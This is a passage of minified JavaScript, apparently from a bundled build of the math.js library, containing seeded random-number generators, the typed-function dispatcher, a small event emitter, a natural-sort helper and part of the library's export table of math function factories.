e},n={"{":"\\{","}":"\\}","\\":"\\textbackslash{}","#":"\\#",$:"\\$","%":"\\%","&":"\\&","^":"\\textasciicircum{}",_:"\\_","~":"\\textasciitilde{}"},r={"–":"\\--","—":"\\---"," ":"~","\t":"\\qquad{}","\r\n":"\\newline{}","\n":"\\newline{}"},i=function(e,n){return t({},e,n)};e.exports=function(e){for(var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=o.preserveFormatting,s=void 0!==a&&a,u=o.escapeMapFn,c=void 0===u?i:u,l=String(e),f="",p=c(t({},n),s?t({},r):{}),m=Object.keys(p),d=function(){var e=!1;m.forEach((function(t,n){e||l.length>=t.length&&l.slice(0,t.length)===t&&(f+=p[m[n]],l=l.slice(t.length,l.length),e=!0)})),e||(f+=l.slice(0,1),l=l.slice(1,l.length))};l;)d();return f}},180:function(e,t,n){var r;!function(e,i){function o(e){var t,n=this,r=(t=4022871197,function(e){e=String(e);for(var n=0;n<e.length;n++){var r=.02519603282416938*(t+=e.charCodeAt(n));r-=t=r>>>0,t=(r*=t)>>>0,t+=4294967296*(r-=t)}return 2.3283064365386963e-10*(t>>>0)});n.next=function(){var e=2091639*n.s0+2.3283064365386963e-10*n.c;return n.s0=n.s1,n.s1=n.s2,n.s2=e-(n.c=0|e)},n.c=1,n.s0=r(" "),n.s1=r(" "),n.s2=r(" "),n.s0-=r(e),n.s0<0&&(n.s0+=1),n.s1-=r(e),n.s1<0&&(n.s1+=1),n.s2-=r(e),n.s2<0&&(n.s2+=1),r=null}function a(e,t){return t.c=e.c,t.s0=e.s0,t.s1=e.s1,t.s2=e.s2,t}function s(e,t){var n=new o(e),r=t&&t.state,i=n.next;return i.int32=function(){return 4294967296*n.next()|0},i.double=function(){return i()+11102230246251565e-32*(2097152*i()|0)},i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.alea=s}(0,e=n.nmd(e),n.amdD)},181:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.x=0,t.y=0,t.z=0,t.w=0,t.next=function(){var e=t.x^t.x<<11;return t.x=t.y,t.y=t.z,t.z=t.w,t.w^=t.w>>>19^e^e>>>8},e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor128=s}(0,e=n.nmd(e),n.amdD)},234:()=>{},369:function(e){e.exports=function(){"use strict";function e(){return!0}function t(){return!1}function n(){}const r="Argument is not a typed-function.";return function i(){function o(e){return"object"==typeof e&&null!==e&&e.constructor===Object}const a=[{name:"number",test:function(e){return"number"==typeof e}},{name:"string",test:function(e){return"string"==typeof e}},{name:"boolean",test:function(e){return"boolean"==typeof e}},{name:"Function",test:function(e){return"function"==typeof e}},{name:"Array",test:Array.isArray},{name:"Date",test:function(e){return e instanceof Date}},{name:"RegExp",test:function(e){return e instanceof RegExp}},{name:"Object",test:o},{name:"null",test:function(e){return null===e}},{name:"undefined",test:function(e){return void 0===e}}],s={name:"any",test:e,isAny:!0};let u,c,l=0,f={createCount:0};function p(e){const t=u.get(e);if(t)return t;let n='Unknown type "'+e+'"';const r=e.toLowerCase();let i;for(i of c)if(i.toLowerCase()===r){n+='. Did you mean "'+i+'" ?';break}throw new TypeError(n)}function m(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";const n=t?p(t).index:c.length,r=[];for(let t=0;t<e.length;++t){if(!e[t]||"string"!=typeof e[t].name||"function"!=typeof e[t].test)throw new TypeError("Object with properties {name: string, test: function} expected");const i=e[t].name;if(u.has(i))throw new TypeError('Duplicate type name "'+i+'"');r.push(i),u.set(i,{name:i,test:e[t].test,isAny:e[t].isAny,index:n+t,conversionsTo:[]})}const i=c.slice(n);c=c.slice(0,n).concat(r).concat(i);for(let e=n+r.length;e<c.length;++e)u.get(c[e]).index=e}function d(){u=new Map,c=[],l=0,m([s],!1)}function h(e){const t=c.filter((t=>{const n=u.get(t);return!n.isAny&&n.test(e)}));return t.length?t:["any"]}function g(e){return e&&"function"==typeof e&&"_typedFunctionData"in e}function y(e,t,n){if(!g(e))throw new TypeError(r);const i=n&&n.exact,o=N(Array.isArray(t)?t.join(","):t),a=x(o);if(!i||a in e.signatures){const t=e._typedFunctionData.signatureMap.get(a);if(t)return t}const s=o.length;let u,c;if(i){let t;for(t in u=[],e.signatures)u.push(e._typedFunctionData.signatureMap.get(t))}else u=e._typedFunctionData.signatures;for(let e=0;e<s;++e){const t=o[e],n=[];let r;for(r of u){const i=M(r.params,e);if(i&&(!t.restParam||i.restParam)){if(!i.hasAny){const e=v(i);if(t.types.some((t=>!e.has(t.name))))continue}n.push(r)}}if(u=n,0===u.length)break}for(c of u)if(c.params.length<=s)return c;throw new TypeError("Signature not found (signature: "+(e.name||"unnamed")+"("+x(o,", ")+"))")}function x(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return e.map((e=>e.name)).join(t)}function b(e){const t=0===e.indexOf("..."),n=(t?e.length>3?e.slice(3):"any":e).split("|").map((e=>p(e.trim())));let r=!1,i=t?"...":"";return{types:n.map((function(e){return r=e.isAny||r,i+=e.name+"|",{name:e.name,typeIndex:e.index,test:e.test,isAny:e.isAny,conversion:null,conversionIndex:-1}})),name:i.slice(0,-1),hasAny:r,hasConversion:!1,restParam:t}}function w(e){const t=function(e){if(0===e.length)return[];const t=e.map(p);e.length>1&&t.sort(((e,t)=>e.index-t.index));let n=t[0].conversionsTo;if(1===e.length)return n;n=n.concat([]);const r=new Set(e);for(let e=1;e<t.length;++e){let i;for(i of t[e].conversionsTo)r.has(i.from)||(n.push(i),r.add(i.from))}return n}(e.types.map((e=>e.name)));let n=e.hasAny,r=e.name;const i=t.map((function(e){const t=p(e.from);return n=t.isAny||n,r+="|"+e.from,{name:e.from,typeIndex:t.index,test:t.test,isAny:t.isAny,conversion:e,conversionIndex:e.index}}));return{types:e.types.concat(i),name:r,hasAny:n,hasConversion:i.length>0,restParam:e.restParam}}function v(e){return e.typeSet||(e.typeSet=new Set,e.types.forEach((t=>e.typeSet.add(t.name)))),e.typeSet}function N(e){const t=[];if("string"!=typeof e)throw new TypeError("Signatures must be strings");const n=e.trim();if(""===n)return t;const r=n.split(",");for(let e=0;e<r.length;++e){const n=b(r[e].trim());if(n.restParam&&e!==r.length-1)throw new SyntaxError('Unexpected rest parameter "'+r[e]+'": only allowed for the last parameter');if(0===n.types.length)return null;t.push(n)}return t}function A(e){const t=H(e);return!!t&&t.restParam}function E(t){if(t&&0!==t.types.length){if(1===t.types.length)return p(t.types[0].name).test;if(2===t.types.length){const e=p(t.types[0].name).test,n=p(t.types[1].name).test;return function(t){return e(t)||n(t)}}{const e=t.types.map((function(e){return p(e.name).test}));return function(t){for(let n=0;n<e.length;n++)if(e[n](t))return!0;return!1}}}return e}function S(e){let t,n,r;if(A(e)){t=$(e).map(E);const n=t.length,r=E(H(e)),i=function(e){for(let t=n;t<e.length;t++)if(!r(e[t]))return!1;return!0};return function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return i(e)&&e.length>=n+1}}return 0===e.length?function(e){return 0===e.length}:1===e.length?(n=E(e[0]),function(e){return n(e[0])&&1===e.length}):2===e.length?(n=E(e[0]),r=E(e[1]),function(e){return n(e[0])&&r(e[1])&&2===e.length}):(t=e.map(E),function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return e.length===t.length})}function M(e,t){return t<e.length?e[t]:A(e)?H(e):null}function C(e,t){const n=M(e,t);return n?v(n):new Set}function T(e){return null===e.conversion||void 0===e.conversion}function B(e,t){const n=new Set;return e.forEach((e=>{const r=C(e.params,t);let i;for(i of r)n.add(i)})),n.has("any")?["any"]:Array.from(n)}function F(e,t,n){let r,i;const o=e||"unnamed";let a,s=n;for(a=0;a<t.length;a++){const e=[];if(s.forEach((n=>{const r=E(M(n.params,a));(a<n.params.length||A(n.params))&&r(t[a])&&e.push(n)})),0===e.length){if(i=B(s,a),i.length>0){const e=h(t[a]);return r=new TypeError("Unexpected type of argument in function "+o+" (expected: "+i.join(" or ")+", actual: "+e.join(" | ")+", index: "+a+")"),r.data={category:"wrongType",fn:o,index:a,actual:e,expected:i},r}}else s=e}const u=s.map((function(e){return A(e.params)?1/0:e.params.length}));if(t.length<Math.min.apply(null,u))return i=B(s,a),r=new TypeError("Too few arguments in function "+o+" (expected: "+i.join(" or ")+", index: "+t.length+")"),r.data={category:"tooFewArgs",fn:o,index:t.length,expected:i},r;const c=Math.max.apply(null,u);if(t.length>c)return r=new TypeError("Too many arguments in function "+o+" (expected: "+c+", actual: "+t.length+")"),r.data={category:"tooManyArgs",fn:o,index:t.length,expectedLength:c},r;const l=[];for(let e=0;e<t.length;++e)l.push(h(t[e]).join("|"));return r=new TypeError('Arguments of type "'+l.join(", ")+'" do not match any of the defined signatures of function '+o+"."),r.data={category:"mismatch",actual:l},r}function D(e){let t=c.length+1;for(let n=0;n<e.types.length;n++)T(e.types[n])&&(t=Math.min(t,e.types[n].typeIndex));return t}function O(e){let t=l+1;for(let n=0;n<e.types.length;n++)T(e.types[n])||(t=Math.min(t,e.types[n].conversionIndex));return t}function _(e,t){if(e.hasAny){if(!t.hasAny)return 1}else if(t.hasAny)return-1;if(e.restParam){if(!t.restParam)return 1}else if(t.restParam)return-1;if(e.hasConversion){if(!t.hasConversion)return 1}else if(t.hasConversion)return-1;const n=D(e)-D(t);if(n<0)return-1;if(n>0)return 1;const r=O(e)-O(t);return r<0?-1:r>0?1:0}function z(e,t){const n=e.params,r=t.params,i=H(n),o=H(r),a=A(n),s=A(r);if(a&&i.hasAny){if(!s||!o.hasAny)return 1}else if(s&&o.hasAny)return-1;let u,c=0,l=0;for(u of n)u.hasAny&&++c,u.hasConversion&&++l;let f=0,p=0;for(u of r)u.hasAny&&++f,u.hasConversion&&++p;if(c!==f)return c-f;if(a&&i.hasConversion){if(!s||!o.hasConversion)return 1}else if(s&&o.hasConversion)return-1;if(l!==p)return l-p;if(a){if(!s)return 1}else if(s)return-1;const m=(n.length-r.length)*(a?-1:1);if(0!==m)return m;const d=[];let h,g=0;for(let e=0;e<n.length;++e){const t=_(n[e],r[e]);d.push(t),g+=t}if(0!==g)return g;for(h of d)if(0!==h)return h;return 0}function I(e,t){let n=t;if(e.some((e=>e.hasConversion))){const r=A(e),i=e.map(q);n=function(){const e=[],n=r?arguments.length-1:arguments.length;for(let t=0;t<n;t++)e[t]=i[t](arguments[t]);return r&&(e[n]=arguments[n].map(i[n])),t.apply(this,e)}}let r=n;if(A(e)){const t=e.length-1;r=function(){return n.apply(this,G(arguments,0,t).concat([G(arguments,t)]))}}return r}function q(e){let t,n,r,i;const o=[],a=[];switch(e.types.forEach((function(e){e.conversion&&(o.push(p(e.conversion.from).test),a.push(e.conversion.convert))})),a.length){case 0:return function(e){return e};case 1:return t=o[0],r=a[0],function(e){return t(e)?r(e):e};case 2:return t=o[0],n=o[1],r=a[0],i=a[1],function(e){return t(e)?r(e):n(e)?i(e):e};default:return function(e){for(let t=0;t<a.length;t++)if(o[t](e))return a[t](e);return e}}}function k(e){return function e(t,n,r){if(n<t.length){const a=t[n];let s=[];if(a.restParam){const e=a.types.filter(T);e.length<a.types.length&&s.push({types:e,name:"..."+e.map((e=>e.name)).join("|"),hasAny:e.some((e=>e.isAny)),hasConversion:!1,restParam:!0}),s.push(a)}else s=a.types.map((function(e){return{types:[e],name:e.name,hasAny:e.isAny,hasConversion:e.conversion,restParam:!1}}));return i=s,o=function(i){return e(t,n+1,r.concat([i]))},Array.prototype.concat.apply([],i.map(o))}var i,o;return[r]}(e,0,[])}function R(e,t){const n=Math.max(e.length,t.length);for(let r=0;r<n;r++){const n=C(e,r),i=C(t,r);let o,a=!1;for(o of i)if(n.has(o)){a=!0;break}if(!a)return!1}const r=e.length,i=t.length,o=A(e),a=A(t);return o?a?r===i:i>=r:a?r>=i:r===i}function P(e,t,n){const r=[];let i;for(i of e){let e=n[i];if("number"!=typeof e)throw new TypeError('No definition for referenced signature "'+i+'"');if(e=t[e],"function"!=typeof e)return!1;r.push(e)}return r}function U(e,t,n){const r=function(e){return e.map((e=>Y(e)?V(e.referToSelf.callback):W(e)?Z(e.referTo.references,e.referTo.callback):e))}(e),i=new Array(r.length).fill(!1);let o=!0;for(;o;){o=!1;let e=!0;for(let a=0;a<r.length;++a){if(i[a])continue;const s=r[a];if(Y(s))r[a]=s.referToSelf.callback(n),r[a].referToSelf=s.referToSelf,i[a]=!0,e=!1;else if(W(s)){const n=P(s.referTo.references,r,t);n?(r[a]=s.referTo.callback.apply(this,n),r[a].referTo=s.referTo,i[a]=!0,e=!1):o=!0}}if(e&&o)throw new SyntaxError("Circular reference detected in resolving typed.referTo")}return r}function j(e,r){if(f.createCount++,0===Object.keys(r).length)throw new SyntaxError("No signatures provided");f.warnAgainstDeprecatedThis&&function(e){const t=/\bthis(\(|\.signatures\b)/;Object.keys(e).forEach((n=>{const r=e[n];if(t.test(r.toString()))throw new SyntaxError("Using `this` to self-reference a function is deprecated since typed-function@3. Use typed.referTo and typed.referToSelf instead.")}))}(r);const i=[],o=[],a={},s=[];let u;for(u in r){if(!Object.prototype.hasOwnProperty.call(r,u))continue;const e=N(u);if(!e)continue;i.forEach((function(t){if(R(t,e))throw new TypeError('Conflicting signatures "'+x(t)+'" and "'+x(e)+'".')})),i.push(e);const t=o.length;o.push(r[u]);const n=e.map(w);let c;for(c of k(n)){const e=x(c);s.push({params:c,name:e,fn:t}),c.every((e=>!e.hasConversion))&&(a[e]=t)}}s.sort(z);const c=U(o,a,se);let l;for(l in a)Object.prototype.hasOwnProperty.call(a,l)&&(a[l]=c[a[l]]);const p=[],m=new Map;for(l of s)m.has(l.name)||(l.fn=c[l.fn],p.push(l),m.set(l.name,l));const d=p[0]&&p[0].params.length<=2&&!A(p[0].params),h=p[1]&&p[1].params.length<=2&&!A(p[1].params),g=p[2]&&p[2].params.length<=2&&!A(p[2].params),y=p[3]&&p[3].params.length<=2&&!A(p[3].params),b=p[4]&&p[4].params.length<=2&&!A(p[4].params),v=p[5]&&p[5].params.length<=2&&!A(p[5].params),M=d&&h&&g&&y&&b&&v;for(let e=0;e<p.length;++e)p[e].test=S(p[e].params);const C=d?E(p[0].params[0]):t,T=h?E(p[1].params[0]):t,B=g?E(p[2].params[0]):t,F=y?E(p[3].params[0]):t,D=b?E(p[4].params[0]):t,O=v?E(p[5].params[0]):t,_=d?E(p[0].params[1]):t,q=h?E(p[1].params[1]):t,P=g?E(p[2].params[1]):t,j=y?E(p[3].params[1]):t,L=b?E(p[4].params[1]):t,$=v?E(p[5].params[1]):t;for(let e=0;e<p.length;++e)p[e].implementation=I(p[e].params,p[e].fn);const H=d?p[0].implementation:n,G=h?p[1].implementation:n,Z=g?p[2].implementation:n,V=y?p[3].implementation:n,W=b?p[4].implementation:n,Y=v?p[5].implementation:n,J=d?p[0].params.length:-1,X=h?p[1].params.length:-1,Q=g?p[2].params.length:-1,K=y?p[3].params.length:-1,ee=b?p[4].params.length:-1,te=v?p[5].params.length:-1,ne=M?6:0,re=p.length,ie=p.map((e=>e.test)),oe=p.map((e=>e.implementation)),ae=function(){for(let e=ne;e<re;e++)if(ie[e](arguments))return oe[e].apply(this,arguments);return f.onMismatch(e,arguments,p)};function se(e,t){return arguments.length===J&&C(e)&&_(t)?H.apply(this,arguments):arguments.length===X&&T(e)&&q(t)?G.apply(this,arguments):arguments.length===Q&&B(e)&&P(t)?Z.apply(this,arguments):arguments.length===K&&F(e)&&j(t)?V.apply(this,arguments):arguments.length===ee&&D(e)&&L(t)?W.apply(this,arguments):arguments.length===te&&O(e)&&$(t)?Y.apply(this,arguments):ae.apply(this,arguments)}try{Object.defineProperty(se,"name",{value:e})}catch(e){}return se.signatures=a,se._typedFunctionData={signatures:p,signatureMap:m},se}function L(e,t,n){throw F(e,t,n)}function $(e){return G(e,0,e.length-1)}function H(e){return e[e.length-1]}function G(e,t,n){return Array.prototype.slice.call(e,t,n)}function Z(e,t){return{referTo:{references:e,callback:t}}}function V(e){if("function"!=typeof e)throw new TypeError("Callback function expected as first argument");return{referToSelf:{callback:e}}}function W(e){return e&&"object"==typeof e.referTo&&Array.isArray(e.referTo.references)&&"function"==typeof e.referTo.callback}function Y(e){return e&&"object"==typeof e.referToSelf&&"function"==typeof e.referToSelf.callback}function J(e,t){if(!e)return t;if(t&&t!==e){const n=new Error("Function names do not match (expected: "+e+", actual: "+t+")");throw n.data={actual:t,expected:e},n}return e}function X(e){let t;for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g(e[n])||"string"==typeof e[n].signature)&&(t=J(t,e[n].name));return t}function Q(e,t){let n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){if(n in e&&t[n]!==e[n]){const r=new Error('Signature "'+n+'" is defined twice');throw r.data={signature:n,sourceFunction:t[n],destFunction:e[n]},r}e[n]=t[n]}}d(),m(a);const K=f;function ee(e){if(!e||"string"!=typeof e.from||"string"!=typeof e.to||"function"!=typeof e.convert)throw new TypeError("Object with properties {from: string, to: string, convert: function} expected");if(e.to===e.from)throw new SyntaxError('Illegal to define conversion from "'+e.from+'" to itself.')}return f=function(e){const t="string"==typeof e;let n=t?e:"";const r={};for(let e=t?1:0;e<arguments.length;++e){const i=arguments[e];let a,s={};if("function"==typeof i?(a=i.name,"string"==typeof i.signature?s[i.signature]=i:g(i)&&(s=i.signatures)):o(i)&&(s=i,t||(a=X(i))),0===Object.keys(s).length){const t=new TypeError("Argument to 'typed' at index "+e+" is not a (typed) function, nor an object with signatures as keys and functions as values.");throw t.data={index:e,argument:i},t}t||(n=J(n,a)),Q(r,s)}return j(n||"",r)},f.create=i,f.createCount=K.createCount,f.onMismatch=L,f.throwMismatchError=L,f.createError=F,f.clear=d,f.clearConversions=function(){let e;for(e of c)u.get(e).conversionsTo=[];l=0},f.addTypes=m,f._findType=p,f.referTo=function(){const e=$(arguments).map((e=>x(N(e)))),t=H(arguments);if("function"!=typeof t)throw new TypeError("Callback function expected as last argument");return Z(e,t)},f.referToSelf=V,f.convert=function(e,t){const n=p(t);if(n.test(e))return e;const r=n.conversionsTo;if(0===r.length)throw new Error("There are no conversions to "+t+" defined.");for(let t=0;t<r.length;t++)if(p(r[t].from).test(e))return r[t].convert(e);throw new Error("Cannot convert "+e+" to "+t)},f.findSignature=y,f.find=function(e,t,n){return y(e,t,n).implementation},f.isTypedFunction=g,f.warnAgainstDeprecatedThis=!0,f.addType=function(e,t){let n="any";!1!==t&&u.has("Object")&&(n="Object"),f.addTypes([e],n)},f.addConversion=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{override:!1};ee(e);const n=p(e.to),r=n.conversionsTo.find((t=>t.from===e.from));if(r){if(!t||!t.override)throw new Error('There is already a conversion from "'+e.from+'" to "'+n.name+'"');f.removeConversion({from:r.from,to:e.to,convert:r.convert})}n.conversionsTo.push({from:e.from,convert:e.convert,index:l++})},f.addConversions=function(e,t){e.forEach((e=>f.addConversion(e,t)))},f.removeConversion=function(e){ee(e);const t=p(e.to),n=function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return e[n]}(t.conversionsTo,(t=>t.from===e.from));if(!n)throw new Error("Attempt to remove nonexistent conversion from "+e.from+" to "+e.to);if(n.convert!==e.convert)throw new Error("Conversion to remove does not match existing conversion");const r=t.conversionsTo.indexOf(n);t.conversionsTo.splice(r,1)},f.resolve=function(e,t){if(!g(e))throw new TypeError(r);const n=e._typedFunctionData.signatures;for(let e=0;e<n.length;++e)if(n[e].test(t))return n[e];return null},f}()}()},391:(e,t,n)=>{var r=n(180),i=n(181),o=n(31),a=n(67),s=n(833),u=n(717),c=n(801);c.alea=r,c.xor128=i,c.xorwow=o,c.xorshift7=a,c.xor4096=s,c.tychei=u,e.exports=c},504:e=>{function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},717:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.b,n=t.c,r=t.d,i=t.a;return e=e<<25^e>>>7^n,n=n-r|0,r=r<<24^r>>>8^i,i=i-e|0,t.b=e=e<<20^e>>>12^n,t.c=n=n-r|0,t.d=r<<16^n>>>16^i,t.a=i-e|0},t.a=0,t.b=0,t.c=-1640531527,t.d=1367130551,e===Math.floor(e)?(t.a=e/4294967296|0,t.b=0|e):n+=e;for(var r=0;r<n.length+20;r++)t.b^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.a=e.a,t.b=e.b,t.c=e.c,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.tychei=s}(0,e=n.nmd(e),n.amdD)},801:function(e,t,n){var r;!function(i,o,a){var s,u=256,c=a.pow(u,6),l=a.pow(2,52),f=2*l,p=255;function m(e,t,n){var r=[],p=y(g((t=1==t?{entropy:!0}:t||{}).entropy?[e,x(o)]:null==e?function(){try{var e;return s&&(e=s.randomBytes)?e=e(u):(e=new Uint8Array(u),(i.crypto||i.msCrypto).getRandomValues(e)),x(e)}catch(e){var t=i.navigator,n=t&&t.plugins;return[+new Date,i,n,i.screen,x(o)]}}():e,3),r),m=new d(r),b=function(){for(var e=m.g(6),t=c,n=0;e<l;)e=(e+n)*u,t*=u,n=m.g(1);for(;e>=f;)e/=2,t/=2,n>>>=1;return(e+n)/t};return b.int32=function(){return 0|m.g(4)},b.quick=function(){return m.g(4)/4294967296},b.double=b,y(x(m.S),o),(t.pass||n||function(e,t,n,r){return r&&(r.S&&h(r,m),e.state=function(){return h(m,{})}),n?(a.random=e,t):e})(b,p,"global"in t?t.global:this==a,t.state)}function d(e){var t,n=e.length,r=this,i=0,o=r.i=r.j=0,a=r.S=[];for(n||(e=[n++]);i<u;)a[i]=i++;for(i=0;i<u;i++)a[i]=a[o=p&o+e[i%n]+(t=a[i])],a[o]=t;(r.g=function(e){for(var t,n=0,i=r.i,o=r.j,a=r.S;e--;)t=a[i=p&i+1],n=n*u+a[p&(a[i]=a[o=p&o+t])+(a[o]=t)];return r.i=i,r.j=o,n})(u)}function h(e,t){return t.i=e.i,t.j=e.j,t.S=e.S.slice(),t}function g(e,t){var n,r=[],i=typeof e;if(t&&"object"==i)for(n in e)try{r.push(g(e[n],t-1))}catch(e){}return r.length?r:"string"==i?e:e+"\0"}function y(e,t){for(var n,r=e+"",i=0;i<r.length;)t[p&i]=p&(n^=19*t[p&i])+r.charCodeAt(i++);return x(t)}function x(e){return String.fromCharCode.apply(0,e)}if(y(a.random(),o),e.exports){e.exports=m;try{s=n(234)}catch(e){}}else void 0===(r=function(){return m}.call(t,n,t,e))||(e.exports=r)}("undefined"!=typeof self?self:this,[],Math)},833:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.w,i=t.X,o=t.i;return t.w=r=r+1640531527|0,n=i[o+34&127],e=i[o=o+1&127],n^=n<<13,e^=e<<17,n^=n>>>15,e^=e>>>12,n=i[o]=n^e,t.i=o,n+(r^r>>>16)|0},function(e,t){var n,r,i,o,a,s=[],u=128;for(t===(0|t)?(r=t,t=null):(t+="\0",r=0,u=Math.max(u,t.length)),i=0,o=-32;o<u;++o)t&&(r^=t.charCodeAt((o+32)%t.length)),0===o&&(a=r),r^=r<<10,r^=r>>>15,r^=r<<4,r^=r>>>13,o>=0&&(a=a+1640531527|0,i=0==(n=s[127&o]^=r+a)?i+1:0);for(i>=128&&(s[127&(t&&t.length||0)]=-1),i=127,o=512;o>0;--o)r=s[i+34&127],n=s[i=i+1&127],r^=r<<13,n^=n<<17,r^=r>>>15,n^=n>>>12,s[i]=r^n;e.w=a,e.X=s,e.i=i}(t,e)}function a(e,t){return t.i=e.i,t.w=e.w,t.X=e.X.slice(),t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.X&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor4096=s}(0,e=n.nmd(e),n.amdD)},880:e=>{e.exports=function e(t,n){"use strict";var r,i,o=/(^([+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,a=/(^[ ]*|[ ]*$)/g,s=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[\/\-]\d{1,4}[\/\-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,u=/^0x[0-9a-f]+$/i,c=/^0/,l=function(t){return e.insensitive&&(""+t).toLowerCase()||""+t},f=l(t).replace(a,"")||"",p=l(n).replace(a,"")||"",m=f.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),d=p.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),h=parseInt(f.match(u),16)||1!==m.length&&f.match(s)&&Date.parse(f),g=parseInt(p.match(u),16)||h&&p.match(s)&&Date.parse(p)||null;if(g){if(h<g)return-1;if(h>g)return 1}for(var y=0,x=Math.max(m.length,d.length);y<x;y++){if(r=!(m[y]||"").match(c)&&parseFloat(m[y])||m[y]||0,i=!(d[y]||"").match(c)&&parseFloat(d[y])||d[y]||0,isNaN(r)!==isNaN(i))return isNaN(r)?1:-1;if(typeof r!=typeof i&&(r+="",i+=""),r<i)return-1;if(r>i)return 1}return 0}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.amdD=function(){throw new Error("define cannot be used indirect")},n.amdO={},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var r={};return(()=>{"use strict";n.d(r,{default:()=>vx});var e={};n.r(e),n.d(e,{createAbs:()=>Oo,createAccessorNode:()=>Hp,createAcos:()=>rf,createAcosh:()=>Af,createAcot:()=>Sf,createAcoth:()=>Cf,createAcsc:()=>Bf,createAcsch:()=>Df,createAdd:()=>Tp,createAddScalar:()=>ko,createAnd:()=>Kc,createAndTransform:()=>lx,createArg:()=>Es,createArrayNode:()=>Zp,createAsec:()=>_f,createAsech:()=>If,createAsin:()=>kf,createAsinh:()=>Rf,createAssignmentNode:()=>Kp,createAtan:()=>Pf,createAtan2:()=>jf,createAtanh:()=>$f,createAtomicMass:()=>py,createAvogadro:()=>my,createBellNumbers:()=>Uh,createBernoulli:()=>Qd,createBigNumberClass:()=>On,createBigint:()=>ji,createBignumber:()=>Zi,createBin:()=>ac,createBitAnd:()=>gs,createBitAndTransform:()=>mx,createBitNot:()=>xs,createBitOr:()=>ws,createBitOrTransform:()=>dx,createBitXor:()=>As,createBlockNode:()=>tm,createBohrMagneton:()=>Zg,createBohrRadius:()=>Qg,createBoltzmann:()=>dy,createBoolean:()=>Gi,createCatalan:()=>Lh,createCbrt:()=>jo,createCeil:()=>Yo,createChain:()=>hd,createChainClass:()=>ud,createClassicalElectronRadius:()=>Kg,createClone:()=>ri,createColumn:()=>Ls,createColumnTransform:()=>qy,createCombinations:()=>rh,createCombinationsWithRep:()=>ah,createCompare:()=>tl,createCompareNatural:()=>ol,createCompareText:()=>ul,createCompile:()=>zm,createComplex:()=>Vi,createComplexClass:()=>jn,createComposition:()=>Hh,createConcat:()=>Us,createConcatTransform:()=>Qy,createConditionalNode:()=>rm,createConductanceQuantum:()=>Vg,createConj:()=>Ms,createConstantNode:()=>pm,createCorr:()=>Jd,createCos:()=>Gf,createCosh:()=>Vf,createCot:()=>W